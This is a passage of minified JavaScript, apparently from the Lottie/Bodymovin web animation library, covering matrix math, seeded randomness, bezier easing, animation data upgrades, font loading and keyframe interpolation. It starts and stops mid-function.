t=this.props[0]*this.props[5]-this.props[1]*this.props[4],e=this.props[5]/t,i=-this.props[1]/t,s=-this.props[4]/t,a=this.props[0]/t,r=(this.props[4]*this.props[13]-this.props[5]*this.props[12])/t,n=-(this.props[0]*this.props[13]-this.props[1]*this.props[12])/t,o=new Matrix;return o.props[0]=e,o.props[1]=i,o.props[4]=s,o.props[5]=a,o.props[12]=r,o.props[13]=n,o}function C(t){return this.getInverseMatrix().applyToPointArray(t[0],t[1],t[2]||0)}function w(t){var e,i=t.length,s=[];for(e=0;e<i;e+=1)s[e]=C(t[e]);return s}function A(t,e,i){var s=createTypedArray("float32",6);if(this.isIdentity())s[0]=t[0],s[1]=t[1],s[2]=e[0],s[3]=e[1],s[4]=i[0],s[5]=i[1];else{var a=this.props[0],r=this.props[1],n=this.props[4],o=this.props[5],h=this.props[12],l=this.props[13];s[0]=t[0]*a+t[1]*n+h,s[1]=t[0]*r+t[1]*o+l,s[2]=e[0]*a+e[1]*n+h,s[3]=e[0]*r+e[1]*o+l,s[4]=i[0]*a+i[1]*n+h,s[5]=i[0]*r+i[1]*o+l}return s}function k(t,e,i){return this.isIdentity()?[t,e,i]:[t*this.props[0]+e*this.props[4]+i*this.props[8]+this.props[12],t*this.props[1]+e*this.props[5]+i*this.props[9]+this.props[13],t*this.props[2]+e*this.props[6]+i*this.props[10]+this.props[14]]}function E(t,e){if(this.isIdentity())return t+","+e;var i=this.props;return Math.round(100*(t*i[0]+e*i[4]+i[12]))/100+","+Math.round(100*(t*i[1]+e*i[5]+i[13]))/100}function M(){for(var t=0,e=this.props,i="matrix3d(";t<16;)i+=s(1e4*e[t])/1e4,i+=15===t?")":",",t+=1;return i}function D(t){return t<1e-6&&0<t||-1e-6<t&&t<0?s(1e4*t)/1e4:t}function I(){var t=this.props;return"matrix("+D(t[0])+","+D(t[1])+","+D(t[4])+","+D(t[5])+","+D(t[12])+","+D(t[13])+")"}return function(){this.reset=a,this.rotate=r,this.rotateX=n,this.rotateY=o,this.rotateZ=h,this.skew=p,this.skewFromAxis=d,this.shear=l,this.scale=c,this.setTransform=u,this.translate=m,this.transform=f,this.applyToPoint=S,this.applyToX=b,this.applyToY=T,this.applyToZ=x,this.applyToPointArray=k,this.applyToTriplePoints=A,this.applyToPointStringified=E,this.toCSS=M,this.to2dCSS=I,this.clone=v,this.cloneFromProps=_,this.equals=y,this.inversePoints=w,this.inversePoint=C,this.getInverseMatrix=P,this._t=this.transform,this.isIdentity=g,this._identity=!0,this._identityCalculated=!1,this.props=createTypedArray("float32",16),this.reset()}}();!function(t,e){var i,s=this,a=256,r="random",n=e.pow(a,6),o=e.pow(2,52),h=2*o,l=255;function p(t){var e,i=t.length,s=this,r=0,n=s.i=s.j=0,o=s.S=[];for(i||(t=[i++]);r<a;)o[r]=r++;for(r=0;r<a;r++)o[r]=o[n=l&n+t[r%i]+(e=o[r])],o[n]=e;s.g=function(t){for(var e,i=0,r=s.i,n=s.j,o=s.S;t--;)e=o[r=l&r+1],i=i*a+o[l&(o[r]=o[n=l&n+e])+(o[n]=e)];return s.i=r,s.j=n,i}}function d(t,e){return e.i=t.i,e.j=t.j,e.S=t.S.slice(),e}function c(t,e){for(var i,s=t+"",a=0;a<s.length;)e[l&a]=l&(i^=19*e[l&a])+s.charCodeAt(a++);return u(e)}function u(t){return String.fromCharCode.apply(0,t)}e["seed"+r]=function(l,m,f){var g=[],y=c(function t(e,i){var s,a=[],r=typeof e;if(i&&"object"==r)for(s in e)try{a.push(t(e[s],i-1))}catch(t){}return a.length?a:"string"==r?e:e+"\0"}((m=!0===m?{entropy:!0}:m||{}).entropy?[l,u(t)]:null===l?function(){try{i;var e=new Uint8Array(a);return(s.crypto||s.msCrypto).getRandomValues(e),u(e)}catch(e){var r=s.navigator,n=r&&r.plugins;return[+new Date,s,n,s.screen,u(t)]}}():l,3),g),v=new p(g),_=function(){for(var t=v.g(6),e=n,i=0;t<o;)t=(t+i)*a,e*=a,i=v.g(1);for(;h<=t;)t/=2,e/=2,i>>>=1;return(t+i)/e};return _.int32=function(){return 0|v.g(4)},_.quick=function(){return v.g(4)/4294967296},_.double=_,c(u(v.S),t),(m.pass||f||function(t,i,s,a){return a&&(a.S&&d(a,v),t.state=function(){return d(v,{})}),s?(e[r]=t,i):t})(_,y,"global"in m?m.global:this==e,m.state)},c(e.random(),t)}([],BMMath);var BezierFactory=function(){var t={getBezierEasing:function(t,i,s,a,r){var n=r||("bez_"+t+"_"+i+"_"+s+"_"+a).replace(/\./g,"p");if(e[n])return e[n];var o=new p([t,i,s,a]);return e[n]=o}},e={},i=11,s=1/(i-1),a="function"==typeof Float32Array;function r(t,e){return 1-3*e+3*t}function n(t,e){return 3*e-6*t}function o(t){return 3*t}function h(t,e,i){return((r(e,i)*t+n(e,i))*t+o(e))*t}function l(t,e,i){return 3*r(e,i)*t*t+2*n(e,i)*t+o(e)}function p(t){this._p=t,this._mSampleValues=a?new Float32Array(i):new Array(i),this._precomputed=!1,this.get=this.get.bind(this)}return p.prototype={get:function(t){var e=this._p[0],i=this._p[1],s=this._p[2],a=this._p[3];return this._precomputed||this._precompute(),e===i&&s===a?t:0===t?0:1===t?1:h(this._getTForX(t),i,a)},_precompute:function(){var t=this._p[0],e=this._p[1],i=this._p[2],s=this._p[3];this._precomputed=!0,t===e&&i===s||this._calcSampleValues()},_calcSampleValues:function(){for(var t=this._p[0],e=this._p[2],a=0;a<i;++a)this._mSampleValues[a]=h(a*s,t,e)},_getTForX:function(t){for(var e=this._p[0],a=this._p[2],r=this._mSampleValues,n=0,o=1,p=i-1;o!==p&&r[o]<=t;++o)n+=s;var d=n+(t-r[--o])/(r[o+1]-r[o])*s,c=l(d,e,a);return.001<=c?function(t,e,i,s){for(var a=0;a<4;++a){var r=l(e,i,s);if(0===r)return e;e-=(h(e,i,s)-t)/r}return e}(t,d,e,a):0===c?d:function(t,e,i,s,a){for(var r,n,o=0;0<(r=h(n=e+(i-e)/2,s,a)-t)?i=n:e=n,1e-7<Math.abs(r)&&++o<10;);return n}(t,n,n+s,e,a)}},t}();function extendPrototype(t,e){var i,s,a=t.length;for(i=0;i<a;i+=1)for(var r in s=t[i].prototype)s.hasOwnProperty(r)&&(e.prototype[r]=s[r])}function getDescriptor(t,e){return Object.getOwnPropertyDescriptor(t,e)}function createProxyFunction(t){function e(){}return e.prototype=t,e}function bezFunction(){function t(t,e,i,s,a,r){var n=t*s+e*a+i*r-a*s-r*t-i*e;return-.001<n&&n<.001}Math;var e=function(t,e,i,s){var a,r,n,o,h,l,p=defaultCurveSegments,d=0,c=[],u=[],m=bezier_length_pool.newElement();for(n=i.length,a=0;a<p;a+=1){for(h=a/(p-1),r=l=0;r<n;r+=1)o=bm_pow(1-h,3)*t[r]+3*bm_pow(1-h,2)*h*i[r]+3*(1-h)*bm_pow(h,2)*s[r]+bm_pow(h,3)*e[r],c[r]=o,null!==u[r]&&(l+=bm_pow(c[r]-u[r],2)),u[r]=c[r];l&&(d+=l=bm_sqrt(l)),m.percents[a]=h,m.lengths[a]=d}return m.addedLength=d,m};function i(t){this.segmentLength=0,this.points=new Array(t)}function s(t,e){this.partialLength=t,this.point=e}var a,r=(a={},function(e,r,n,o){var h=(e[0]+"_"+e[1]+"_"+r[0]+"_"+r[1]+"_"+n[0]+"_"+n[1]+"_"+o[0]+"_"+o[1]).replace(/\./g,"p");if(!a[h]){var l,p,d,c,u,m,f,g=defaultCurveSegments,y=0,v=null;2===e.length&&(e[0]!=r[0]||e[1]!=r[1])&&t(e[0],e[1],r[0],r[1],e[0]+n[0],e[1]+n[1])&&t(e[0],e[1],r[0],r[1],r[0]+o[0],r[1]+o[1])&&(g=2);var _=new i(g);for(d=n.length,l=0;l<g;l+=1){for(f=createSizedArray(d),u=l/(g-1),p=m=0;p<d;p+=1)c=bm_pow(1-u,3)*e[p]+3*bm_pow(1-u,2)*u*(e[p]+n[p])+3*(1-u)*bm_pow(u,2)*(r[p]+o[p])+bm_pow(u,3)*r[p],f[p]=c,null!==v&&(m+=bm_pow(f[p]-v[p],2));y+=m=bm_sqrt(m),_.points[l]=new s(m,f),v=f}_.segmentLength=y,a[h]=_}return a[h]});function n(t,e){var i=e.percents,s=e.lengths,a=i.length,r=bm_floor((a-1)*t),n=t*e.addedLength,o=0;if(r===a-1||0===r||n===s[r])return i[r];for(var h=s[r]>n?-1:1,l=!0;l;)if(s[r]<=n&&s[r+1]>n?(o=(n-s[r])/(s[r+1]-s[r]),l=!1):r+=h,r<0||a-1<=r){if(r===a-1)return i[r];l=!1}return i[r]+(i[r+1]-i[r])*o}var o=createTypedArray("float32",8);return{getSegmentsLength:function(t){var i,s=segments_length_pool.newElement(),a=t.c,r=t.v,n=t.o,o=t.i,h=t._length,l=s.lengths,p=0;for(i=0;i<h-1;i+=1)l[i]=e(r[i],r[i+1],n[i],o[i+1]),p+=l[i].addedLength;return a&&h&&(l[i]=e(r[i],r[0],n[i],o[0]),p+=l[i].addedLength),s.totalLength=p,s},getNewSegment:function(t,e,i,s,a,r,h){var l,p=n(a=a<0?0:1<a?1:a,h),d=n(r=1<r?1:r,h),c=t.length,u=1-p,m=1-d,f=u*u*u,g=p*u*u*3,y=p*p*u*3,v=p*p*p,_=u*u*m,S=p*u*m+u*p*m+u*u*d,b=p*p*m+u*p*d+p*u*d,T=p*p*d,x=u*m*m,P=p*m*m+u*d*m+u*m*d,C=p*d*m+u*d*d+p*m*d,w=p*d*d,A=m*m*m,k=d*m*m+m*d*m+m*m*d,E=d*d*m+m*d*d+d*m*d,M=d*d*d;for(l=0;l<c;l+=1)o[4*l]=Math.round(1e3*(f*t[l]+g*i[l]+y*s[l]+v*e[l]))/1e3,o[4*l+1]=Math.round(1e3*(_*t[l]+S*i[l]+b*s[l]+T*e[l]))/1e3,o[4*l+2]=Math.round(1e3*(x*t[l]+P*i[l]+C*s[l]+w*e[l]))/1e3,o[4*l+3]=Math.round(1e3*(A*t[l]+k*i[l]+E*s[l]+M*e[l]))/1e3;return o},getPointInSegment:function(t,e,i,s,a,r){var o=n(a,r),h=1-o;return[Math.round(1e3*(h*h*h*t[0]+(o*h*h+h*o*h+h*h*o)*i[0]+(o*o*h+h*o*o+o*h*o)*s[0]+o*o*o*e[0]))/1e3,Math.round(1e3*(h*h*h*t[1]+(o*h*h+h*o*h+h*h*o)*i[1]+(o*o*h+h*o*o+o*h*o)*s[1]+o*o*o*e[1]))/1e3]},buildBezierData:r,pointOnLine2D:t,pointOnLine3D:function(e,i,s,a,r,n,o,h,l){if(0===s&&0===n&&0===l)return t(e,i,a,r,o,h);var p,d=Math.sqrt(Math.pow(a-e,2)+Math.pow(r-i,2)+Math.pow(n-s,2)),c=Math.sqrt(Math.pow(o-e,2)+Math.pow(h-i,2)+Math.pow(l-s,2)),u=Math.sqrt(Math.pow(o-a,2)+Math.pow(h-r,2)+Math.pow(l-n,2));return-1e-4<(p=c<d?u<d?d-c-u:u-c-d:c<u?u-c-d:c-d-u)&&p<1e-4}}}!function(){for(var t=0,e=["ms","moz","webkit","o"],i=0;i<e.length&&!window.requestAnimationFrame;++i)window.requestAnimationFrame=window[e[i]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[e[i]+"CancelAnimationFrame"]||window[e[i]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e,i){var s=(new Date).getTime(),a=Math.max(0,16-(s-t)),r=setTimeout((function(){e(s+a)}),a);return t=s+a,r}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(t){clearTimeout(t)})}();var bez=bezFunction();function dataFunctionManager(){function t(a,r,n){var o,h,l,d,c,u,m=a.length;for(h=0;h<m;h+=1)if("ks"in(o=a[h])&&!o.completed){if(o.completed=!0,o.tt&&(a[h-1].td=o.tt),o.hasMask){var f=o.masksProperties;for(d=f.length,l=0;l<d;l+=1)if(f[l].pt.k.i)s(f[l].pt.k);else for(u=f[l].pt.k.length,c=0;c<u;c+=1)f[l].pt.k[c].s&&s(f[l].pt.k[c].s[0]),f[l].pt.k[c].e&&s(f[l].pt.k[c].e[0])}0===o.ty?(o.layers=e(o.refId,r),t(o.layers,r,n)):4===o.ty?i(o.shapes):5==o.ty&&p(o,n)}}function e(t,e){for(var i=0,s=e.length;i<s;){if(e[i].id===t)return e[i].layers.__used?JSON.parse(JSON.stringify(e[i].layers)):(e[i].layers.__used=!0,e[i].layers);i+=1}}function i(t){var e,a,r;for(e=t.length-1;0<=e;e-=1)if("sh"==t[e].ty)if(t[e].ks.k.i)s(t[e].ks.k);else for(r=t[e].ks.k.length,a=0;a<r;a+=1)t[e].ks.k[a].s&&s(t[e].ks.k[a].s[0]),t[e].ks.k[a].e&&s(t[e].ks.k[a].e[0]);else"gr"==t[e].ty&&i(t[e].it)}function s(t){var e,i=t.i.length;for(e=0;e<i;e+=1)t.i[e][0]+=t.v[e][0],t.i[e][1]+=t.v[e][1],t.o[e][0]+=t.v[e][0],t.o[e][1]+=t.v[e][1]}function a(t,e){var i=e?e.split("."):[100,100,100];return t[0]>i[0]||!(i[0]>t[0])&&(t[1]>i[1]||!(i[1]>t[1])&&(t[2]>i[2]||!(i[2]>t[2])&&void 0))}var r,n=function(){var t=[4,4,14];function e(t){var e,i,s,a=t.length;for(e=0;e<a;e+=1)5===t[e].ty&&(s=(i=t[e]).t.d,i.t.d={k:[{s:s,t:0}]})}return function(i){if(a(t,i.v)&&(e(i.layers),i.assets)){var s,r=i.assets.length;for(s=0;s<r;s+=1)i.assets[s].layers&&e(i.assets[s].layers)}}}(),o=(r=[4,7,99],function(t){if(t.chars&&!a(r,t.v)){var e,i,n,o,h,l=t.chars.length;for(e=0;e<l;e+=1)if(t.chars[e].data&&t.chars[e].data.shapes)for(n=(h=t.chars[e].data.shapes[0].it).length,i=0;i<n;i+=1)(o=h[i].ks.k).__converted||(s(h[i].ks.k),o.__converted=!0)}}),h=function(){var t=[4,1,9];function e(t){var i,s,a,r=t.length;for(i=0;i<r;i+=1)if("gr"===t[i].ty)e(t[i].it);else if("fl"===t[i].ty||"st"===t[i].ty)if(t[i].c.k&&t[i].c.k[0].i)for(a=t[i].c.k.length,s=0;s<a;s+=1)t[i].c.k[s].s&&(t[i].c.k[s].s[0]/=255,t[i].c.k[s].s[1]/=255,t[i].c.k[s].s[2]/=255,t[i].c.k[s].s[3]/=255),t[i].c.k[s].e&&(t[i].c.k[s].e[0]/=255,t[i].c.k[s].e[1]/=255,t[i].c.k[s].e[2]/=255,t[i].c.k[s].e[3]/=255);else t[i].c.k[0]/=255,t[i].c.k[1]/=255,t[i].c.k[2]/=255,t[i].c.k[3]/=255}function i(t){var i,s=t.length;for(i=0;i<s;i+=1)4===t[i].ty&&e(t[i].shapes)}return function(e){if(a(t,e.v)&&(i(e.layers),e.assets)){var s,r=e.assets.length;for(s=0;s<r;s+=1)e.assets[s].layers&&i(e.assets[s].layers)}}}(),l=function(){var t=[4,4,18];function e(t){var i,s,a;for(i=t.length-1;0<=i;i-=1)if("sh"==t[i].ty)if(t[i].ks.k.i)t[i].ks.k.c=t[i].closed;else for(a=t[i].ks.k.length,s=0;s<a;s+=1)t[i].ks.k[s].s&&(t[i].ks.k[s].s[0].c=t[i].closed),t[i].ks.k[s].e&&(t[i].ks.k[s].e[0].c=t[i].closed);else"gr"==t[i].ty&&e(t[i].it)}function i(t){var i,s,a,r,n,o,h=t.length;for(s=0;s<h;s+=1){if((i=t[s]).hasMask){var l=i.masksProperties;for(r=l.length,a=0;a<r;a+=1)if(l[a].pt.k.i)l[a].pt.k.c=l[a].cl;else for(o=l[a].pt.k.length,n=0;n<o;n+=1)l[a].pt.k[n].s&&(l[a].pt.k[n].s[0].c=l[a].cl),l[a].pt.k[n].e&&(l[a].pt.k[n].e[0].c=l[a].cl)}4===i.ty&&e(i.shapes)}}return function(e){if(a(t,e.v)&&(i(e.layers),e.assets)){var s,r=e.assets.length;for(s=0;s<r;s+=1)e.assets[s].layers&&i(e.assets[s].layers)}}}();function p(t,e){0!==t.t.a.length||"m"in t.t.p||(t.singleShape=!0)}var d={completeData:function(e,i){e.__complete||(h(e),n(e),o(e),l(e),t(e.layers,e.assets,i),e.__complete=!0)}};return d.checkColors=h,d.checkChars=o,d.checkShapes=l,d.completeLayers=t,d}var dataManager=dataFunctionManager(),FontManager=function(){var t={w:0,size:0,shapes:[]},e=[];function i(t,e){var i=createTag("span");i.style.fontFamily=e;var s=createTag("span");s.innerHTML="giItT1WQy@!-/#",i.style.position="absolute",i.style.left="-10000px",i.style.top="-10000px",i.style.fontSize="300px",i.style.fontVariant="normal",i.style.fontStyle="normal",i.style.fontWeight="normal",i.style.letterSpacing="0",i.appendChild(s),document.body.appendChild(i);var a=s.offsetWidth;return s.style.fontFamily=t+", "+e,{node:s,w:a,parent:i}}e=e.concat([2304,2305,2306,2307,2362,2363,2364,2364,2366,2367,2368,2369,2370,2371,2372,2373,2374,2375,2376,2377,2378,2379,2380,2381,2382,2383,2387,2388,2389,2390,2391,2402,2403]);var s=function(){this.fonts=[],this.chars=null,this.typekitLoaded=0,this.isLoaded=!1,this.initTime=Date.now()};return s.getCombinedCharacterCodes=function(){return e},s.prototype.addChars=function(t){if(t){this.chars||(this.chars=[]);var e,i,s,a=t.length,r=this.chars.length;for(e=0;e<a;e+=1){for(i=0,s=!1;i<r;)this.chars[i].style===t[e].style&&this.chars[i].fFamily===t[e].fFamily&&this.chars[i].ch===t[e].ch&&(s=!0),i+=1;s||(this.chars.push(t[e]),r+=1)}}},s.prototype.addFonts=function(t,e){if(t){if(this.chars)return this.isLoaded=!0,void(this.fonts=t.list);var s,a,r,n,o=t.list,h=o.length,l=h;for(s=0;s<h;s+=1){var p,d,c=!0;if(o[s].loaded=!1,o[s].monoCase=i(o[s].fFamily,"monospace"),o[s].sansCase=i(o[s].fFamily,"sans-serif"),o[s].fPath){if("p"===o[s].fOrigin||3===o[s].origin){if(0<(p=document.querySelectorAll('style[f-forigin="p"][f-family="'+o[s].fFamily+'"], style[f-origin="3"][f-family="'+o[s].fFamily+'"]')).length&&(c=!1),c){var u=createTag("style");u.setAttribute("f-forigin",o[s].fOrigin),u.setAttribute("f-origin",o[s].origin),u.setAttribute("f-family",o[s].fFamily),u.type="text/css",u.innerHTML="@font-face {font-family: "+o[s].fFamily+"; font-style: normal; src: url('"+o[s].fPath+"');}",e.appendChild(u)}}else if("g"===o[s].fOrigin||1===o[s].origin){for(p=document.querySelectorAll('link[f-forigin="g"], link[f-origin="1"]'),d=0;d<p.length;d++)-1!==p[d].href.indexOf(o[s].fPath)&&(c=!1);if(c){var m=createTag("link");m.setAttribute("f-forigin",o[s].fOrigin),m.setAttribute("f-origin",o[s].origin),m.type="text/css",m.rel="stylesheet",m.href=o[s].fPath,document.body.appendChild(m)}}else if("t"===o[s].fOrigin||2===o[s].origin){for(p=document.querySelectorAll('script[f-forigin="t"], script[f-origin="2"]'),d=0;d<p.length;d++)o[s].fPath===p[d].src&&(c=!1);if(c){var f=createTag("link");f.setAttribute("f-forigin",o[s].fOrigin),f.setAttribute("f-origin",o[s].origin),f.setAttribute("rel","stylesheet"),f.setAttribute("href",o[s].fPath),e.appendChild(f)}}}else o[s].loaded=!0,l-=1;o[s].helper=(a=e,r=o[s],n=void 0,(n=createNS("text")).style.fontSize="100px",n.setAttribute("font-family",r.fFamily),n.setAttribute("font-style",r.fStyle),n.setAttribute("font-weight",r.fWeight),n.textContent="1",r.fClass?(n.style.fontFamily="inherit",n.setAttribute("class",r.fClass)):n.style.fontFamily=r.fFamily,a.appendChild(n),createTag("canvas").getContext("2d").font=r.fWeight+" "+r.fStyle+" 100px "+r.fFamily,n),o[s].cache={},this.fonts.push(o[s])}0===l?this.isLoaded=!0:setTimeout(this.checkLoadedFonts.bind(this),100)}else this.isLoaded=!0},s.prototype.getCharData=function(e,i,s){for(var a=0,r=this.chars.length;a<r;){if(this.chars[a].ch===e&&this.chars[a].style===i&&this.chars[a].fFamily===s)return this.chars[a];a+=1}return("string"==typeof e&&13!==e.charCodeAt(0)||!e)&&console&&console.warn&&console.warn("Missing character from exported characters list: ",e,i,s),t},s.prototype.getFontByName=function(t){for(var e=0,i=this.fonts.length;e<i;){if(this.fonts[e].fName===t)return this.fonts[e];e+=1}return this.fonts[0]},s.prototype.measureText=function(t,e,i){var s=this.getFontByName(e),a=t.charCodeAt(0);if(!s.cache[a+1]){var r=s.helper;if(" "===t){r.textContent="|"+t+"|";var n=r.getComputedTextLength();r.textContent="||";var o=r.getComputedTextLength();s.cache[a+1]=(n-o)/100}else r.textContent=t,s.cache[a+1]=r.getComputedTextLength()/100}return s.cache[a+1]*i},s.prototype.checkLoadedFonts=function(){var t,e,i,s=this.fonts.length,a=s;for(t=0;t<s;t+=1)this.fonts[t].loaded?a-=1:"n"===this.fonts[t].fOrigin||0===this.fonts[t].origin?this.fonts[t].loaded=!0:(e=this.fonts[t].monoCase.node,i=this.fonts[t].monoCase.w,e.offsetWidth!==i?(a-=1,this.fonts[t].loaded=!0):(e=this.fonts[t].sansCase.node,i=this.fonts[t].sansCase.w,e.offsetWidth!==i&&(a-=1,this.fonts[t].loaded=!0)),this.fonts[t].loaded&&(this.fonts[t].sansCase.parent.parentNode.removeChild(this.fonts[t].sansCase.parent),this.fonts[t].monoCase.parent.parentNode.removeChild(this.fonts[t].monoCase.parent)));0!==a&&Date.now()-this.initTime<5e3?setTimeout(this.checkLoadedFonts.bind(this),20):setTimeout(function(){this.isLoaded=!0}.bind(this),0)},s.prototype.loaded=function(){return this.isLoaded},s}(),PropertyFactory=function(){var t=initialDefaultFrame,e=Math.abs;function i(t,e){var i,a=this.offsetTime;"multidimensional"===this.propType&&(i=createTypedArray("float32",this.pv.length));for(var r,n,o,h,l,p,d,c,u=e.lastIndex,m=u,f=this.keyframes.length-1,g=!0;g;){if(r=this.keyframes[m],n=this.keyframes[m+1],m===f-1&&t>=n.t-a){r.h&&(r=n),u=0;break}if(n.t-a>t){u=m;break}m<f-1?m+=1:(u=0,g=!1)}var y,v,_,S,b,T,x,P,C,w,A=n.t-a,k=r.t-a;if(r.to){r.bezierData||(r.bezierData=bez.buildBezierData(r.s,n.s||r.e,r.to,r.ti));var E=r.bezierData;if(A<=t||t<k){var M=A<=t?E.points.length-1:0;for(h=E.points[M].point.length,o=0;o<h;o+=1)i[o]=E.points[M].point[o]}else{r.__fnct?c=r.__fnct:(c=BezierFactory.getBezierEasing(r.o.x,r.o.y,r.i.x,r.i.y,r.n).get,r.__fnct=c),l=c((t-k)/(A-k));var D,I=E.segmentLength*l,F=e.lastFrame<t&&e._lastKeyframeIndex===m?e._lastAddedLength:0;for(d=e.lastFrame<t&&e._lastKeyframeIndex===m?e._lastPoint:0,g=!0,p=E.points.length;g;){if(F+=E.points[d].partialLength,0===I||0===l||d===E.points.length-1){for(h=E.points[d].point.length,o=0;o<h;o+=1)i[o]=E.points[d].point[o];break}if(F<=I&&I<F+E.points[d+1].partialLength){for(D=(I-F)/E.points[d+1].partialLength,h=E.points[d].point.length,o=0;o<h;o+=1)i[o]=E.points[d].point[o]+(E.points[d+1].point[o]-E.points[d].point[o])*D;break}d<p-1?d+=1:g=!1}e._lastPoint=d,e._lastAddedLength=F-E.points[d].partialLength,e._lastKeyframeIndex=m}}else{var B,R,L,N,V;if(f=r.s.length,y=n.s||r.e,this.sh&&1!==r.h)if(A<=t)i[0]=y[0],i[1]=y[1],i[2]=y[2];else if(t<=k)i[0]=r.s[0],i[1]=r.s[1],i[2]=r.s[2];else{v=i,_=function(t,e,i){var s,a,r,n,o,h=[],l=t[0],p=t[1],d=t[2],c=t[3],u=e[0],m=e[1],f=e[2],g=e[3];return(a=l*u+p*m+d*f+c*g)<0&&(a=-a,u=-u,m=-m,f=-f,g=-g),o=1e-6<1-a?(s=Math.acos(a),r=Math.sin(s),n=Math.sin((1-i)*s)/r,Math.sin(i*s)/r):(n=1-i,i),h[0]=n*l+o*u,h[1]=n*p+o*m,h[2]=n*d+o*f,h[3]=n*c+o*g,h}(s(r.s),s(y),(t-k)/(A-k)),S=_[0],b=_[1],T=_[2],x=_[3],P=Math.atan2(2*b*x-2*S*T,1-2*b*b-2*T*T),C=Math.asin(2*S*b+2*T*x),w=Math.atan2(2*S*x-2*b*T,1-2*S*S-2*T*T),v[0]=P/degToRads,v[1]=C/degToRads,v[2]=w/degToRads}else for(m=0;m<f;m+=1)1!==r.h&&(l=A<=t?1:t<k?0:(r.o.x.constructor===Array?(r.__fnct||(r.__fnct=[]),r.__fnct[m]?c=r.__fnct[m]:(B=void 0===r.o.x[m]?r.o.x[0]:r.o.x[m],R=void 0===r.o.y[m]?r.o.y[0]:r.o.y[m],L=void 0===r.i.x[m]?r.i.x[0]:r.i.x[m],N=void 0===r.i.y[m]?r.i.y[0]:r.i.y[m],c=BezierFactory.getBezierEasing(B,R,L,N).get,r.__fnct[m]=c)):r.__fnct?c=r.__fnct:(B=r.o.x,R=r.o.y,L=r.i.x,N=r.i.y,c=BezierFactory.getBezierEasing(B,R,L,N).get,r.__fnct=c),c((t-k)/(A-k)))),y=n.s||r.e,V=1===r.h?r.s[m]:r.s[m]+(y[m]-r.s[m])*l,"multidimensional"===this.propType?i[m]=V:i=V}return e.lastIndex=u,i}function s(t){var e=t[0]*degToRads,i=t[1]*degToRads,s=t[2]*degToRads,a=Math.cos(e/2),r=Math.cos(i/2),n=Math.cos(s/2),o=Math.sin(e/2),h=Math.sin(i/2),l=Math.sin(s/2);return[o*h*n+a*r*l,o*r*n+a*h*l,a*h*n-o*r*l,a*r*n-o*h*l]}function a(){var e=this.comp.renderedFrame-this.offsetTime,i=this.keyframes[0].t-this.offsetTime,s=this.keyframes[this.keyframes.length-1].t-this.offsetTime;if(!(e===this._caching.lastFrame||this._caching.lastFrame!==t&&(this._caching.lastFrame>=s&&s<=e||this._caching.lastFrame<i&&e<i))){this._caching.lastFrame>=e&&(this._caching._lastKeyframeIndex=-1,this._caching.lastIndex=0);var a=this.interpolateValue(e,this._caching);this.pv=a}return this._caching.lastFrame=e,this.pv}function r(t){var i;if("unidimensional"===this.propType)i=t*this.mult,1e-5<e(this.v-i)&&(this.v=i,this._mdf=!0);else for(var s=0,a=this.v.length;s<a;)i=t[s]*this.mult,1e-5<e(this.v[s]-i)&&(this.v[s]=i,this._mdf=!0),s+=1}function n(){if(this.elem.globalData.frameId!==this.frameId&&this.effectsSequence.length)if(this.lock)this.setVValue(this.pv);else{this.lock=!0,this._mdf=this._isFirstFrame;var t,e=this.effectsSequence.length,i=this.kf?this.pv:this.data.k;for(t=0;t<e;t+=1)i=this.effectsSequence[t](i);this.setVValue(i),this._isFirstFrame=!1,this.lock=!1,this.frameId=this.elem.globalData.frameId}}function o(t){this.effectsSequence.push(t),this.container.addDynamicProperty(this)}function h(t,e,i,s){this.propType="unidimensional",this.mult=i||1,this.data=e,this.v=i?e.k*i:e.k,this.pv=e.k,this._mdf=!1,this.elem=t,this.container=s,this.comp=t.comp,this.k=!1,this.kf=!1,this.vel=0,this.effectsSequence=[],this._isFirstFrame=!0,this.getValue=n,this.setVValue=r,this.addEffect=o}function l(t,e,i,s){this.propType="multidimensional",this.mult=i||1,this.data=e,this._mdf=!1,this.elem=t,this.container=s,this.comp=t.comp,this.k=!1,this.kf=!1,this.frameId=-1;var a,h=e.k.length;for(this.v=createTypedArray("float32",h),this.pv=createTypedArray("float32",h),createTypedArray("float32",h),this.vel=createTypedArray("float32",h),a=0;a<h;a+=1)this.v[a]=e.k[a]*this.mult,this.pv[a]=e.k[a];this._isFirstFrame=!0,this.effectsSequence=[],this.getValue=n,this.setVValue=r,this.addEffect=o}function p(e,s,h,l){this.propType="unidimensional",this.keyframes=s.k,this.offsetTime=e.data.st,this.frameId=-1,this._caching={lastFrame:t,lastIndex:0,value:0,_lastKeyframeIndex:-1},this.k=!0,this.kf=!0,this.data=s,this.mult=h||1,this.elem=e,this.container=l,this.comp=e.comp,this.v=t,this.pv=t,this._isFirstFrame=!0,this.getValue=n,this.setVValue=r,this.interpolateValue=i,this.effectsSequence=[a.bind(this)],this.addEffect=o}function d(e,s,h,l){this.propType="multidimensional";var p,d,c,u,m,f=s.k.length;for(p=0;p<f-1;p+=1)s.k[p].to&&s.k[p].s&&s.k[p+1]&&s.k[p+1].s&&(d=s.k[p].s,c=s.k[p+1].s,u=s.k[p].to,m=s.k[p].ti,(2===d.length&&(d[0]!==c[0]||d[1]!==c[1])&&bez.pointOnLine2D(d[0],d[1],c[0],c[1],d[0]+u[0],d[1]+u[1])&&bez.pointOnLine2D(d[0],d[1],c[0],c[1],c[0]+m[0],c[1]+m[1])||3===d.length&&(d[0]!==c[0]||d[1]!==c[1]||d[2]!==c[2])&&bez.pointOnLine3D(d[0],d[1],d[2],c[0],c[1],c[2],d[0]+u[0],d[1]+u[1],d[2]+u[2])&&bez.pointOnLine3D(d[0],d[1],d[2],c[0],c[1],c[2],c[0]+m[0],c[1]+m[1],c[2]+m[2]))&&(s.k[p].to=null,s.k[p].ti=null),d[0]===c[0]&&d[1]===c[1]&&0===u[0]&&0===u[1]&&0===m[0]&&0===m[1]&&(2===d.length||d[2]===c[2]&&0===u[2]&&0===m[2])&&(s.k[p].to=null,s.k[p].ti=null));this.effectsSequence=[a.bind(this)],this.keyframes=s.k,this.offsetTime=e.data.st,this.k=!0,this.kf=!0,this._isFirstFrame=!0,this.mult=h||1,this.elem=e,this.container=l,this.comp=e.comp,this.getValue=n,this.setVValue=r,this.interpolateValue=i,this.frameId=-1;var 